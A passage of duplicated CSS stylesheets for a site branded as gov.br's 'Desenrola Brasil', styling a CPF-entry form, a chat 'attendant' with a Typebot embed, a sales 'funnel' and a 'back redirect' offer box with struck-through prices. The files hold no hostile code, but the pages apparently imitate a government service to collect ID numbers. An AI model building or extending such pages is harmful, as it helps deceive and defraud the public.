.proposta-grid .strike {
  text-decoration: line-through;
  color: #888;
}

.destaque-preco {
  color: var(--azul-primario);
  font-weight: 700;
}

.banner-sucesso {
  margin-top: 12px;
  padding: 10px 12px;
  background: var(--sucesso-bg);
  color: var(--sucesso-texto);
  border-radius: 8px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.cta-text {
  font-size: 14px;
  margin: 16px 0;
  line-height: 1.5;
}

@media (max-width: 480px) {
  .hdr-logo-img {
    height: 32px;
    max-width: 118px;
  }

  .hdr .btn-entrar {
    padding: 9px 14px;
    font-size: 13px;
  }

  .hdr-right {
    gap: 2px;
  }

  .hdr-icon-btn {
    width: 30px;
    height: 30px;
  }

  .hdr-icon-btn svg {
    width: 16px;
    height: 16px;
  }

  .hdr-icon-btn--contrast svg,
  .hdr-icon-btn--ear svg {
    width: 20px;
    height: 20px;
  }

  .hdr-icon-btn--ear i.fas.fa-deaf {
    font-size: 1.05rem;
  }
}

/* Correção para Typebot via iframe */
.page-chat .chat-typebot-wrap {
  width: 100%;
  height: 650px;
  padding: 0 6px;
  overflow: hidden;
}

.page-chat .chat-typebot-wrap iframe.chat-typebot-el {
  width: 100%;
  height: 100%;
  border: 0;
  display: block;
}

@media (max-width: 480px) {
  .page-chat .chat-typebot-wrap {
    height: 580px;
  }
}
</file>
<file: chat/css/desenrola.css>
/* gvdesenrola — gov.br
 *
 * Antes existiam 3 cópias idênticas em front/css, cpf/css, chat/css.
 * Agora há UMA cópia em public/assets/css/desenrola.css, carregada
 * por TODAS as páginas via <link rel="stylesheet" href="../../assets/css/desenrola.css">
 * (ou caminho relativo equivalente).
 *
 * Versão: 2026-07-10 (consolidado)
 */

:root {
  --azul-primario: #1550b0;
  --azul-escuro: #0c326f;
  --azul-footer: #0a2542;
  --azul-footer-copy: #06182e;
  --cinza-bg: #f0f2f5;
  --cinza-texto: #333;
  --borda-input: #ccc;
  --info-bg: #e3eeff;
  --info-borda: #2f65bd;
  --beneficio-bg: #e7f0fd;
  --alerta-amarelo-bg: #fff9db;
  --alerta-amarelo-borda: #ffe066;
  --sucesso-bg: #d4edda;
  --sucesso-texto: #155724;
  /* Ícones menu / contraste = azul gov */
  --hdr-icon: #1451b4;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  /* Evita faixa clara abaixo do rodapé em telas altas */
  background: var(--azul-footer-copy);
}

body {
  font-family: "Rawline", "Open Sans", system-ui, sans-serif;
  background: var(--cinza-bg);
  color: #1a1a1a;
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}

/* Modo escuro (botão contraste) */
html.theme-dark {
  background: #0a0a0a;
}

html.theme-dark body {
  background: #1b1b1b;
  color: #e8e8e8;
}

html.theme-dark .hdr {
  background: #252525;
  border-bottom-color: #333;
}

html.theme-dark .hdr-logo-img {
  filter: brightness(1.15);
}

html.theme-dark .hdr-icon-btn {
  color: #c8d8f0;
}

html.theme-dark .crumb {
  background: #0a1f40;
}

html.theme-dark .card-main {
  background: #2a2a2a;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.35);
}

html.theme-dark .headline {
  color: #7eb8ff;
}

html.theme-dark .subline,
html.theme-dark .instrucao {
  color: #bbb;
}

html.theme-dark .site-ft {
  background: #080f1a;
}

html.theme-dark .copy-block {
  background: #040a14;
}

html.theme-dark .attendant-card {
  background: #333;
  border-color: #444;
}

html.theme-dark .attendant-card .nome {
  color: #f0f0f0;
}

html.theme-dark .attendant-card .cargo {
  color: #aaa;
}

html.theme-dark input.input-cpf {
  background: #3a3a3a;
  border-color: #555;
  color: #eee;
}

html.theme-dark .card-main.cpf-wrap .info-box {
  background: #2a3f56;
  border-color: #4a7ab8;
}

html.theme-dark .card-main.cpf-wrap .info-box p {
  color: #e8e8e8;
}

html.theme-dark .trust-badges,
html.theme-dark .trust-sub {
  color: #bbb;
}

html.theme-dark .trust-ico {
  color: #ccc;
}

.page-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 720px;
  margin: 0 auto;
}

/* Header */
.hdr {
  width: 100%;
  min-height: 56px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  background: #fff;
  padding: 8px 12px 8px 14px;
  border-bottom: 1px solid #e5e5e5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.hdr-logo-link {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  text-decoration: none;
  line-height: 0;
}

.hdr-logo-img {
  height: 36px;
  width: auto;
  max-width: 132px;
  object-fit: contain;
  display: block;
}

.hdr-right {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

/* Aproxima menu + contraste do logo (só um pouco à esquerda) */
#hdrMenu {
  margin-left: -10px;
}

.hdr-right .hdr-vsep {
  margin-left: -4px;
  margin-right: 2px;
}

#hdrContrast {
  margin-left: -2px;
}

.hdr-icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 0;
  border: none;
  background: transparent;
  color: var(--hdr-icon);
  cursor: pointer;
  border-radius: 6px;
}

.hdr-icon-btn:hover {
  background: rgba(20, 81, 180, 0.1);
}

.hdr-icon-btn svg {
  display: block;
  width: 18px;
  height: 18px;
}

.hdr-icon-btn--contrast svg,
.hdr-icon-btn--ear svg {
  width: 22px;
  height: 22px;
}

/* Font Awesome — ícone fa-deaf no header (CPF / back2) */
.hdr-icon-btn--ear i.fas.fa-deaf {
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  color: var(--hdr-icon);
}

html.theme-dark .hdr-ico-split-contrast circle {
  stroke: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(1) {
  fill: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(2) {
  fill: #2a2a2a;
}

.hdr-vsep {
  width: 1px;
  height: 18px;
  background: rgba(20, 81, 180, 0.25);
  flex-shrink: 0;
}

.hdr .btn-entrar {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 10px 18px;
  font-size: 14px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.crumb {
  display: none; /* Barra azul de navegação oculta em todo o funil (pedido gestor) */
  width: 100%;
  background: var(--azul-escuro);
  color: #fff;
  padding: 9px 16px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.crumb a {
  color: inherit;
  text-decoration: none;
}

/* Hero — imagem inteira visível (100% do quadro, sem corte) */
.hero-banner {
  width: 100%;
  background: #dde5ef;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: auto;
  max-height: 280px;
  object-fit: contain;
  object-position: center center;
  display: block;
}

@media (min-width: 480px) {
  .hero-img {
    max-height: 310px;
  }
}

/* Cards */
.card-main {
  background: #fff;
  margin: -20px 16px 24px;
  padding: 28px 22px 32px;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
}

/* Landing: mesma "faixa" cinza em volta (16px) em cima, lados e embaixo + ar interno abaixo do botão */
.card-main.landing {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
  padding-top: 26px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 48px;
}

.stack-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
}

/* Só ícone + uma faixa de texto (evita sensação de "dois logos" duplicados) */
.stack-logo .ico {
  max-height: 64px;
  width: auto;
  height: auto;
  display: block;
}

.stack-logo .titulo-img {
  max-width: 220px;
  width: 100%;
  height: auto;
  margin-top: 10px;
  display: block;
  object-fit: contain;
}

/* Landing: ícone + imagem "Desenrola Brasil" mais próximos */
.stack-logo-single .titulo-img {
  margin-top: 2px;
}

.stack-logo-single .ico {
  margin-bottom: 0;
}

.headline {
  font-size: 17px;
  font-weight: 700;
  color: var(--azul-primario);
  line-height: 1.42;
  margin-top: 20px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
}

.subline {
  font-size: 15px;
  font-weight: 400;
  color: var(--cinza-texto);
  margin-top: 20px;
  line-height: 1.45;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.btn-primary {
  display: block;
  width: 100%;
  margin-top: 24px;
  padding: 15px 20px;
  background: var(--azul-primario);
  color: #fff !important;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
}

/* Botão pill da landing — mais estreito e arredondado */
.btn-primary.btn-cta-pill {
  width: auto;
  min-width: 204px;
  max-width: min(90vw, 292px);
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 4px;
  padding: 15px 40px;
  border-radius: 999px;
  font-size: 15px;
}

.btn-primary:hover {
  filter: brightness(1.06);
}

.link-legal {
  display: block;
  margin-top: 20px;
  font-size: 13px;
  color: var(--azul-primario);
  text-decoration: underline;
}

/* CPF page */
.cpf-wrap {
  padding: 20px 18px 36px;
}

/* Card não invade o breadcrumb (remove margem negativa do .card-main) */
.card-main.cpf-wrap {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
}

/* Header CPF: sem Entrar; ícones alinhados à direita */
.hdr.hdr--cpf .hdr-right--icons-only {
  margin-left: auto;
}

.hdr.hdr--cpf #hdrContrast {
  margin-left: 0;
}

.hdr.hdr--cpf .hdr-right .hdr-vsep {
  margin-left: 0;
  margin-right: 0;
}

.card-main.cpf-wrap .limpe-logo {
  max-width: 200px;
  max-height: 96px;
  width: 100%;
  height: auto;
  object-fit: contain;
  margin: 0 auto 14px;
  display: block;
}

.instrucao {
  text-align: center;
  font-size: 14px;
  color: var(--cinza-texto);
  line-height: 1.5;
  margin-bottom: 20px;
}

.card-main.cpf-wrap .instrucao {
  color: #333;
}

.field-label {
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
  text-align: left;
}

input.input-cpf {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--borda-input);
  border-radius: 8px;
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 20px;
}

.info-box {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px 16px;
  background: var(--info-bg);
  border: 1px solid var(--info-borda);
  border-radius: 8px;
  margin-top: 20px;
  text-align: left;
}

.info-box .ico-i {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--azul-primario);
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-box p {
  font-size: 13px;
  color: var(--azul-escuro);
  line-height: 1.45;
}

/* Bloco informativo CPF: azul um pouco mais forte, texto preto */
.card-main.cpf-wrap .info-box {
  background: #bdd4ef;
  border-color: #2467b8;
}

.card-main.cpf-wrap .info-box p {
  color: #0a0a0a;
  font-size: 13px;
}

.btn-primary.btn-cpf-submit {
  border-radius: 999px;
  text-transform: none;
  letter-spacing: 0.02em;
  font-weight: 600;
}

.trust-badges {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px 24px;
  flex-wrap: wrap;
  margin-top: 22px;
  font-size: 12px;
  color: #444;
  font-weight: 500;
}

.trust-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.trust-ico {
  flex-shrink: 0;
  color: #4a4a4a;
}

.trust-sub {
  margin-top: 10px;
  font-size: 11px;
  color: #555;
  text-align: center;
  line-height: 1.55;
}

.trust-line {
  margin-top: 24px;
  font-size: 11px;
  color: #888;
  text-align: center;
  line-height: 1.6;
}

/* Footer — logo em imagem, alinhado à esquerda */
footer.site-ft {
  background: var(--azul-footer);
  color: #d1d1d1;
  text-align: left;
  font-size: 13px;
  margin-top: 0;
  overflow-x: hidden;
}

.site-ft-inner {
  max-width: 720px;
  margin: 0 auto;
  padding: 14px 14px 0;
}

.ft-gov-img {
  display: block;
  height: 48px;
  width: auto;
  max-width: 168px;
  object-fit: contain;
  object-position: left center;
  margin-bottom: 2px;
}

footer.site-ft .copy-block {
  background: var(--azul-footer-copy);
  padding: 12px 14px 16px;
  margin: 10px -14px 0;
  width: calc(100% + 28px);
  max-width: none;
  box-sizing: border-box;
  text-align: left;
}

footer.site-ft .copy-block p {
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

footer.site-ft .copy-block strong {
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

/* Atendente + chat */
.attendant-card {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 16px;
  margin: 12px 16px 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.attendant-card img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
}

.attendant-card .nome {
  font-weight: 700;
  font-size: 16px;
}

.attendant-card .cargo {
  font-size: 13px;
  color: #666;
  margin-top: 2px;
}

.typebot-shell {
  flex: 1;
  width: 100%;
  min-height: 50vh;
  padding: 8px 12px 24px;
}

typebot-standard {
  display: block;
  width: 100%;
  min-height: min(560px, 63vh);
}

/* Chat — mesmo rodapé/header que CPF + card branco (cpf-wrap) no cinza */
.page-wrap.page-chat {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.hdr-right--chat-user {
  margin-left: auto;
  display: flex;
  align-items: center;
}

.hdr .btn-chat-user {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 8px 14px 8px 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 0;
}

.hdr .btn-chat-user svg {
  flex-shrink: 0;
  opacity: 0.95;
}

.page-chat .chat-card.card-main.cpf-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  margin-top: 12px;
  margin-bottom: 16px;
  padding: 0 0 12px;
  overflow: hidden;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat {
  margin: 0;
  max-width: none;
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  box-shadow: none;
  background: transparent;
  flex-shrink: 0;
  justify-content: flex-start;
  text-align: left;
  padding: 12px 14px 12px 10px;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat > div {
  text-align: left;
}

.page-chat .chat-typebot-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  padding: 0 6px;
}

.page-chat .chat-typebot-wrap typebot-standard.chat-typebot-el {
  display: block;
  width: 100%;
  flex: 0 1 auto;
  min-height: min(560px, 63vh);
}

html.theme-dark .hdr .btn-chat-user {
  background: #2467b8;
  color: #fff;
}

html.theme-dark .page-chat .chat-card .attendant-card.attendant-card--in-chat {
  background: transparent;
  border-bottom-color: #555;
}

/* Back redirect 1 */
.proposta-box {
  border: 2px solid var(--azul-primario);
  border-radius: 10px;
  padding: 16px;
  margin: 20px 0;
  text-align: left;
}

.proposta-box h3 {
  color: var(--azul-primario);
  font-size: 16px;
  margin-bottom: 12px;
}

.proposta-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  font-size: 13px;
  line-height: 1.5;
}

.proposta-grid .strike {
  text-decoration: line-through;
  color: #888;
}

.destaque-preco {
  color: var(--azul-primario);
  font-weight: 700;
}

.banner-sucesso {
  margin-top: 12px;
  padding: 10px 12px;
  background: var(--sucesso-bg);
  color: var(--sucesso-texto);
  border-radius: 8px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.cta-text {
  font-size: 14px;
  margin: 16px 0;
  line-height: 1.5;
}

@media (max-width: 480px) {
  .hdr-logo-img {
    height: 32px;
    max-width: 118px;
  }

  .hdr .btn-entrar {
    padding: 9px 14px;
    font-size: 13px;
  }

  .hdr-right {
    gap: 2px;
  }

  .hdr-icon-btn {
    width: 30px;
    height: 30px;
  }

  .hdr-icon-btn svg {
    width: 16px;
    height: 16px;
  }

  .hdr-icon-btn--contrast svg,
  .hdr-icon-btn--ear svg {
    width: 20px;
    height: 20px;
  }

  .hdr-icon-btn--ear i.fas.fa-deaf {
    font-size: 1.05rem;
  }
}

/* Correção para Typebot via iframe */
.page-chat .chat-typebot-wrap {
  width: 100%;
  height: 650px;
  padding: 0 6px;
  overflow: hidden;
}

.page-chat .chat-typebot-wrap iframe.chat-typebot-el {
  width: 100%;
  height: 100%;
  border: 0;
  display: block;
}

@media (max-width: 480px) {
  .page-chat .chat-typebot-wrap {
    height: 580px;
  }
}
</file>
<file: cpf/css/desenrola.css>
/* gvdesenrola — gov.br
 *
 * Antes existiam 3 cópias idênticas em front/css, cpf/css, chat/css.
 * Agora há UMA cópia em public/assets/css/desenrola.css, carregada
 * por TODAS as páginas via <link rel="stylesheet" href="../../assets/css/desenrola.css">
 * (ou caminho relativo equivalente).
 *
 * Versão: 2026-07-10 (consolidado)
 */

:root {
  --azul-primario: #1550b0;
  --azul-escuro: #0c326f;
  --azul-footer: #0a2542;
  --azul-footer-copy: #06182e;
  --cinza-bg: #f0f2f5;
  --cinza-texto: #333;
  --borda-input: #ccc;
  --info-bg: #e3eeff;
  --info-borda: #2f65bd;
  --beneficio-bg: #e7f0fd;
  --alerta-amarelo-bg: #fff9db;
  --alerta-amarelo-borda: #ffe066;
  --sucesso-bg: #d4edda;
  --sucesso-texto: #155724;
  /* Ícones menu / contraste = azul gov */
  --hdr-icon: #1451b4;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  /* Evita faixa clara abaixo do rodapé em telas altas */
  background: var(--azul-footer-copy);
}

body {
  font-family: "Rawline", "Open Sans", system-ui, sans-serif;
  background: var(--cinza-bg);
  color: #1a1a1a;
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}

/* Modo escuro (botão contraste) */
html.theme-dark {
  background: #0a0a0a;
}

html.theme-dark body {
  background: #1b1b1b;
  color: #e8e8e8;
}

html.theme-dark .hdr {
  background: #252525;
  border-bottom-color: #333;
}

html.theme-dark .hdr-logo-img {
  filter: brightness(1.15);
}

html.theme-dark .hdr-icon-btn {
  color: #c8d8f0;
}

html.theme-dark .crumb {
  background: #0a1f40;
}

html.theme-dark .card-main {
  background: #2a2a2a;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.35);
}

html.theme-dark .headline {
  color: #7eb8ff;
}

html.theme-dark .subline,
html.theme-dark .instrucao {
  color: #bbb;
}

html.theme-dark .site-ft {
  background: #080f1a;
}

html.theme-dark .copy-block {
  background: #040a14;
}

html.theme-dark .attendant-card {
  background: #333;
  border-color: #444;
}

html.theme-dark .attendant-card .nome {
  color: #f0f0f0;
}

html.theme-dark .attendant-card .cargo {
  color: #aaa;
}

html.theme-dark input.input-cpf {
  background: #3a3a3a;
  border-color: #555;
  color: #eee;
}

html.theme-dark .card-main.cpf-wrap .info-box {
  background: #2a3f56;
  border-color: #4a7ab8;
}

html.theme-dark .card-main.cpf-wrap .info-box p {
  color: #e8e8e8;
}

html.theme-dark .trust-badges,
html.theme-dark .trust-sub {
  color: #bbb;
}

html.theme-dark .trust-ico {
  color: #ccc;
}

.page-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 720px;
  margin: 0 auto;
}

/* Header */
.hdr {
  width: 100%;
  min-height: 56px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  background: #fff;
  padding: 8px 12px 8px 14px;
  border-bottom: 1px solid #e5e5e5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.hdr-logo-link {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  text-decoration: none;
  line-height: 0;
}

.hdr-logo-img {
  height: 36px;
  width: auto;
  max-width: 132px;
  object-fit: contain;
  display: block;
}

.hdr-right {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

/* Aproxima menu + contraste do logo (só um pouco à esquerda) */
#hdrMenu {
  margin-left: -10px;
}

.hdr-right .hdr-vsep {
  margin-left: -4px;
  margin-right: 2px;
}

#hdrContrast {
  margin-left: -2px;
}

.hdr-icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 0;
  border: none;
  background: transparent;
  color: var(--hdr-icon);
  cursor: pointer;
  border-radius: 6px;
}

.hdr-icon-btn:hover {
  background: rgba(20, 81, 180, 0.1);
}

.hdr-icon-btn svg {
  display: block;
  width: 18px;
  height: 18px;
}

.hdr-icon-btn--contrast svg,
.hdr-icon-btn--ear svg {
  width: 22px;
  height: 22px;
}

/* Font Awesome — ícone fa-deaf no header (CPF / back2) */
.hdr-icon-btn--ear i.fas.fa-deaf {
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  color: var(--hdr-icon);
}

html.theme-dark .hdr-ico-split-contrast circle {
  stroke: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(1) {
  fill: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(2) {
  fill: #2a2a2a;
}

.hdr-vsep {
  width: 1px;
  height: 18px;
  background: rgba(20, 81, 180, 0.25);
  flex-shrink: 0;
}

.hdr .btn-entrar {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 10px 18px;
  font-size: 14px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.crumb {
  display: none; /* Barra azul de navegação oculta em todo o funil (pedido gestor) */
  width: 100%;
  background: var(--azul-escuro);
  color: #fff;
  padding: 9px 16px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.crumb a {
  color: inherit;
  text-decoration: none;
}

/* Hero — imagem inteira visível (100% do quadro, sem corte) */
.hero-banner {
  width: 100%;
  background: #dde5ef;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: auto;
  max-height: 280px;
  object-fit: contain;
  object-position: center center;
  display: block;
}

@media (min-width: 480px) {
  .hero-img {
    max-height: 310px;
  }
}

/* Cards */
.card-main {
  background: #fff;
  margin: -20px 16px 24px;
  padding: 28px 22px 32px;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
}

/* Landing: mesma "faixa" cinza em volta (16px) em cima, lados e embaixo + ar interno abaixo do botão */
.card-main.landing {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
  padding-top: 26px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 48px;
}

.stack-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
}

/* Só ícone + uma faixa de texto (evita sensação de "dois logos" duplicados) */
.stack-logo .ico {
  max-height: 64px;
  width: auto;
  height: auto;
  display: block;
}

.stack-logo .titulo-img {
  max-width: 220px;
  width: 100%;
  height: auto;
  margin-top: 10px;
  display: block;
  object-fit: contain;
}

/* Landing: ícone + imagem "Desenrola Brasil" mais próximos */
.stack-logo-single .titulo-img {
  margin-top: 2px;
}

.stack-logo-single .ico {
  margin-bottom: 0;
}

.headline {
  font-size: 17px;
  font-weight: 700;
  color: var(--azul-primario);
  line-height: 1.42;
  margin-top: 20px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
}

.subline {
  font-size: 15px;
  font-weight: 400;
  color: var(--cinza-texto);
  margin-top: 20px;
  line-height: 1.45;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.btn-primary {
  display: block;
  width: 100%;
  margin-top: 24px;
  padding: 15px 20px;
  background: var(--azul-primario);
  color: #fff !important;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
}

/* Botão pill da landing — mais estreito e arredondado */
.btn-primary.btn-cta-pill {
  width: auto;
  min-width: 204px;
  max-width: min(90vw, 292px);
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 4px;
  padding: 15px 40px;
  border-radius: 999px;
  font-size: 15px;
}

.btn-primary:hover {
  filter: brightness(1.06);
}

.link-legal {
  display: block;
  margin-top: 20px;
  font-size: 13px;
  color: var(--azul-primario);
  text-decoration: underline;
}

/* CPF page */
.cpf-wrap {
  padding: 20px 18px 36px;
}

/* Card não invade o breadcrumb (remove margem negativa do .card-main) */
.card-main.cpf-wrap {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
}

/* Header CPF: sem Entrar; ícones alinhados à direita */
.hdr.hdr--cpf .hdr-right--icons-only {
  margin-left: auto;
}

.hdr.hdr--cpf #hdrContrast {
  margin-left: 0;
}

.hdr.hdr--cpf .hdr-right .hdr-vsep {
  margin-left: 0;
  margin-right: 0;
}

.card-main.cpf-wrap .limpe-logo {
  max-width: 200px;
  max-height: 96px;
  width: 100%;
  height: auto;
  object-fit: contain;
  margin: 0 auto 14px;
  display: block;
}

.instrucao {
  text-align: center;
  font-size: 14px;
  color: var(--cinza-texto);
  line-height: 1.5;
  margin-bottom: 20px;
}

.card-main.cpf-wrap .instrucao {
  color: #333;
}

.field-label {
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
  text-align: left;
}

input.input-cpf {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--borda-input);
  border-radius: 8px;
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 20px;
}

.info-box {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px 16px;
  background: var(--info-bg);
  border: 1px solid var(--info-borda);
  border-radius: 8px;
  margin-top: 20px;
  text-align: left;
}

.info-box .ico-i {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--azul-primario);
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-box p {
  font-size: 13px;
  color: var(--azul-escuro);
  line-height: 1.45;
}

/* Bloco informativo CPF: azul um pouco mais forte, texto preto */
.card-main.cpf-wrap .info-box {
  background: #bdd4ef;
  border-color: #2467b8;
}

.card-main.cpf-wrap .info-box p {
  color: #0a0a0a;
  font-size: 13px;
}

.btn-primary.btn-cpf-submit {
  border-radius: 999px;
  text-transform: none;
  letter-spacing: 0.02em;
  font-weight: 600;
}

.trust-badges {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px 24px;
  flex-wrap: wrap;
  margin-top: 22px;
  font-size: 12px;
  color: #444;
  font-weight: 500;
}

.trust-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.trust-ico {
  flex-shrink: 0;
  color: #4a4a4a;
}

.trust-sub {
  margin-top: 10px;
  font-size: 11px;
  color: #555;
  text-align: center;
  line-height: 1.55;
}

.trust-line {
  margin-top: 24px;
  font-size: 11px;
  color: #888;
  text-align: center;
  line-height: 1.6;
}

/* Footer — logo em imagem, alinhado à esquerda */
footer.site-ft {
  background: var(--azul-footer);
  color: #d1d1d1;
  text-align: left;
  font-size: 13px;
  margin-top: 0;
  overflow-x: hidden;
}

.site-ft-inner {
  max-width: 720px;
  margin: 0 auto;
  padding: 14px 14px 0;
}

.ft-gov-img {
  display: block;
  height: 48px;
  width: auto;
  max-width: 168px;
  object-fit: contain;
  object-position: left center;
  margin-bottom: 2px;
}

footer.site-ft .copy-block {
  background: var(--azul-footer-copy);
  padding: 12px 14px 16px;
  margin: 10px -14px 0;
  width: calc(100% + 28px);
  max-width: none;
  box-sizing: border-box;
  text-align: left;
}

footer.site-ft .copy-block p {
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

footer.site-ft .copy-block strong {
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

/* Atendente + chat */
.attendant-card {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 16px;
  margin: 12px 16px 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.attendant-card img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
}

.attendant-card .nome {
  font-weight: 700;
  font-size: 16px;
}

.attendant-card .cargo {
  font-size: 13px;
  color: #666;
  margin-top: 2px;
}

.typebot-shell {
  flex: 1;
  width: 100%;
  min-height: 50vh;
  padding: 8px 12px 24px;
}

typebot-standard {
  display: block;
  width: 100%;
  min-height: min(560px, 63vh);
}

/* Chat — mesmo rodapé/header que CPF + card branco (cpf-wrap) no cinza */
.page-wrap.page-chat {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.hdr-right--chat-user {
  margin-left: auto;
  display: flex;
  align-items: center;
}

.hdr .btn-chat-user {
  display: inline-flex;
  align-items: center;
